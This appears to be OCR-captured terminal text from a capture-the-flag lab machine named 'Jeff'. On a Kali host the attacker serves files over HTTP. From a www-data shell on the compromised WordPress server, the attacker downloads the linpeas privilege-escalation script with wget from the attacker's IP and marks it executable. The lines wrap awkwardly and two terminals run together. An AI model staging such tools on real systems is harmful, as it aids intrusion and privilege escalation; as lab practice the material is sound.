 Plik Maszyna Widok Wejście Urządzenia Pomoc
504 Gateway Time-out ... kali@kali: ~/THM/Jeff/b... 06:00 PM
kali@kali: ~/THM/Jeff/backup
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/THM/Jeff/backup kali@kali: ~ kali@kali: ~
lege-escalation-awesome-scripts-suite/linPEAS/linp
eas.sh .
kali@kali:~/THM/Jeff/backup$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqu
eue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:0
0:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 150
0 qdisc pfifo_fast state UP group default qlen 100
0
link/ether 08:00:27:29:dd:59 brd ff:ff:ff:ff:f
f:ff
inet 10.0.2.16/24 brd 10.0.2.255 scope global
dynamic noprefixroute eth0
valid_lft 415sec preferred_lft 415sec
inet6 fe80::a00:27ff:fe29:dd59/64 scope link n
oprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mt
u 1500 qdisc noqueue state DOWN group default
link/ether 02:42:21:cf:e5:46 brd ff:ff:ff:ff:f
f:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope gl
obal docker0
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP>
mtu 1500 qdisc pfifo_fast state UNKNOWN group def
ault qlen 500
link/none
inet 10.11.15.190/16 scope global tun0
valid_lft forever preferred_lft forever
kali@kali:~/THM/Jeff/backup$ sudo python3 -m http.
server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80
/) ...
10.10.54.210 - - [26/Nov/2020 11:59:49] "GET /linpeas.
sh HTTP/1.1" 200 -
-rw-r--r-- 1 www-data www-data 405 Feb 6 2020 index.php
-rw-r--r-- 1 www-data www-data 19915 Feb 12 2020 license.txt
-rw-r--r-- 1 www-data www-data 7278 Jan 10 2020 readme.html
-rw-r--r-- 1 www-data www-data 6912 Feb 6 2020 wp-activate.php
drwxr-xr-x 9 www-data www-data 4096 Apr 29 2020 wp-admin
-rw-r--r-- 1 www-data www-data 351 Feb 6 2020 wp-blog-header.php
-rw-r--r-- 1 www-data www-data 2275 Feb 6 2020 wp-comments-post.php
-rw-r--r-- 1 www-data www-data 2823 Nov 26 15:39 wp-config-sample.php
-rw-r--r-- 1 www-data www-data 3198 Nov 26 15:39 wp-config.php
drwxr-xr-x 5 www-data www-data 4096 Nov 26 16:07 wp-content
-rw-r--r-- 1 www-data www-data 3940 Feb 6 2020 wp-cron.php
drwxr-xr-x 21 www-data www-data 12288 Apr 29 2020 wp-includes
-rw-r--r-- 1 www-data www-data 2496 Feb 6 2020 wp-links-opml.php
-rw-r--r-- 1 www-data www-data 3300 Feb 6 2020 wp-load.php
-rw-r--r-- 1 www-data www-data 47874 Feb 10 2020 wp-login.php
-rw-r--r-- 1 www-data www-data 8509 Apr 14 2020 wp-mail.php
-rw-r--r-- 1 www-data www-data 19396 Apr 10 2020 wp-settings.php
-rw-r--r-- 1 www-data www-data 31111 Feb 6 2020 wp-signup.php
-rw-r--r-- 1 www-data www-data 4755 Feb 6 2020 wp-trackback.php
-rw-r--r-- 1 www-data www-data 3133 Feb 6 2020 xmlrpc.php
www-data@Jeff:/var/www/html$ cd /tmp
cd /tmp
www-data@Jeff:/tmp$ wget http://10.11.15.190/linpeas.sh
wget http://10.11.15.190/linpeas.sh
--2020-11-26 16:59:49-- http://10.11.15.190/linpeas.sh
Connecting to 10.11.15.190:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233677 (228K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 21% 489K 0s
50K .......... .......... .......... .......... .......... 43% 984K 0s
100K .......... .......... .......... .......... .......... 65% 13.1M 0s
150K .......... .......... .......... .......... .......... 87% 919K 0s
200K .......... .......... ........ 100% 19.4M=0.2s
2020-11-26 16:59:50 (1.05 MB/s) - 'linpeas.sh' saved [233677/233677]
www-data@Jeff:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@Jeff:/tmp$
Right Control